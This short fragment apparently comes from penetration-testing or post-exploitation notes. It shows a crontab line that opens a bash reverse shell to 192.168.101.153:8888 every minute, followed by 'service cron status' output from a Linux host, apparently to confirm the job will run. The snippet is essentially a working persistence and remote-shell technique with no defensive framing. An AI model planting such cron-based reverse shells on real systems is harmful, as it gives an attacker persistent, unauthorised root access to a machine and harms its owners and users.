 * * * * * bash -i >& /dev/tcp/192.168.101.153/8888 0>&1
root@kevil:~# service cron status
● cron.service - Regular background program processing daemon
   Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: ena
   Active: active (running) since 四 2019-09-19 16:38:13 CST; 5min ago
     Docs: man:cron(8)
 Main PID: 754 (cron)
    Tasks: 1
   Memory: 6.2M
      CPU: 163ms
   CGroup: /system.slice/cron.service
           └─754 /usr/sbin/cron -f
9月 19 16:38:13 kevil systemd[1]: Started Regular background program processing
9月 19 16:38:13 kevil cron[754]: (CRON) INFO (pidfile fd = 3)
9月 19 16:38:13 kevil cron[754]: (CRON) INFO (Running @reboot jobs)
9月 19 16:39:01 kevil CRON[3129]: pam_unix(cron:session): session opened for use
9月 19 16:39:01 kevil CRON[3134]: (root) CMD (  [ -x /usr/lib/php/sessionclean ]
9月 19 16:39:02 kevil CRON[3129]: pam_unix(cron:session): session closed for use